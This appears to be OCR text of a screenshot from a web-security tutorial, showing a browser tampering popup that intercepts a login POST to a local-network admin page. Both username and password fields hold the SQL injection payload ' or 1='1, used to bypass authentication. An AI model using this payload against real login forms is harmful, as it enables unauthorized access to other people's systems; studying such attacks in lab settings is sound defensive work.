 Tamper Popup
http://192.168.0.6/admin/index.php
Request Header ... Request He... Post Parameter ... Post Param...
Host 192.168.0.6 username ' or 1='1
User-Agent Mozilla/5.0 (X1 password ' or 1='1
Accept text/html,applic
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip,deflate
Accept-Charset ISO-8859-1,utf-
Keep-Alive 300
Proxy-Connection keep-alive
Referer http://192.168.
Cancel OK